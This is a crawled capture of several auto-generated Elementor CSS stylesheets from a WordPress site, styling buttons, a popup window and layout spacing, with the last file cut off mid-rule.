.elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-1674.css?ver=1769148869
body_size: 795
content:
.elementor-1674 .elementor-element.elementor-element-ef29287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:199;}.elementor-1674 .elementor-element.elementor-element-ef29287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1674 .elementor-element.elementor-element-684d0632.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1674 .elementor-element.elementor-element-684d0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1674 .elementor-element.elementor-element-684d0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 0px 0px 1px;border-radius:8px 0px 0px 0px;}	.elementor-1674 .elementor-element.elementor-element-350f2f3f [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-350f2f3f{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;z-index:5;text-align:left;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-350f2f3f .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button{background-color:var( --e-global-color-df7a42c );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 0px 0px 0px;border-radius:0px 0px 0px 0px;}	.elementor-1674 .elementor-element.elementor-element-472c7201 [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;text-align:left;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-472c7201 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button{background-color:#25D366;-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 1px 0px 0px;border-radius:0px 8px 0px 0px;}	.elementor-1674 .elementor-element.elementor-element-12f7b6a0 [class*="elementor-animation"]:hover,
								.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before,
								.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1674 .elementor-element.elementor-element-12f7b6a0{width:var( --container-widget-width, 33.33% );max-width:33.33%;--container-widget-width:33.33%;--container-widget-flex-grow:0;z-index:5;text-align:left;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon{font-size:18px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text,.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{font-size:16px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-block .wpr-button-text{padding:16px 24px 16px 24px;}.elementor-1674 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 24px 16px 24px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-875.css?ver=1769148464
body_size: 475
content:
.elementor-875 .elementor-element.elementor-element-1e20150{padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay, .elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-background-slideshow{border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-875 .elementor-element.elementor-element-d7d70c8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-875 .elementor-element.elementor-element-ca4af2b > .elementor-widget-container{background-color:var( --e-global-color-primary );padding:16px 16px 16px 16px;border-radius:24px 24px 0px 0px;}.elementor-875 .elementor-element.elementor-element-ca4af2b{text-align:center;}.elementor-875 .elementor-element.elementor-element-ca4af2b .elementor-heading-title{color:var( --e-global-color-df7a42c );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-875 .elementor-element.elementor-element-c6e8a08 > .elementor-widget-container{padding:16px 20px 16px 20px;}#wpr-popup-id-875 .wpr-popup-container{width:480px;animation-duration:0.5s;}#wpr-popup-id-875 .wpr-popup-container-inner{height:auto;z-index:13;align-items:flex-start;border-radius:24px 24px 0px 0px;}#wpr-popup-id-875 .wpr-template-popup-inner{justify-content:center;align-items:flex-end;}#wpr-popup-id-875{z-index:9999;}#wpr-popup-id-875 .wpr-popup-overlay{display:block;}#wpr-popup-id-875 .wpr-popup-close-btn{display:block;top:10px;right:10px;color:#FFFFFF;width:35px;height:35px;border-style:none;border-radius:2px 2px 2px 2px;}#wpr-popup-id-875 .ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y{background-color:#333333;}#wpr-popup-id-875 .ps > .ps__rail-y > .ps__thumb-y{background-color:#333333;}#wpr-popup-id-875 .wpr-popup-close-btn:hover{color:#54595f;}#wpr-popup-id-875 .wpr-popup-close-btn i{font-size:20px;line-height:35px;}#wpr-popup-id-875 .wpr-popup-close-btn svg{width:20px;height:20px;line-height:35px;}

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-2134.css?ver=1769148464
body_size: 998
content:
.elementor-2134 .elementor-element.elementor-element-2f30dd1{text-align:center;}.elementor-2134 .elementor-element.elementor-element-2f30dd1 .elementor-heading-title{font-family:"IBM Plex Sans", Sans-serif;font-weight:700;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-77c4fcb [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-77c4fcb{text-align:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-77c4fcb .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-77c4fcb.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-b921256 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-b921256{text-align:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-b921256 .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-b921256.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-de85fde [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-de85fde{text-align:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button-text,.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button::after{font-family:"IBM Plex Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-de85fde .wpr-button:hover{border-color:#E8E8E8;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline .wpr-button{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-block .wpr-button-text{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-de85fde.wpr-button-icon-style-inline-block .wpr-button-content{padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:#E8E8E8;border-style:none;border-radius:4px 4px 4px 4px;}	.elementor-2134 .elementor-element.elementor-element-95cfed4 [class*="elementor-animation"]:hover,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before,
								.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:16px 16px 16px 16px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-wrap{max-width:100%;}.elementor-2134 .elementor-element.elementor-element-95cfed4{text-align:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon{font-size:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4 .wpr-button-icon svg{width:18px;height:18px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-left .wpr-button-icon{margin-right:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-position-right .wpr-button-icon{margin-left:12px;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-2134 .elementor-element.elementor-element-95cfed4 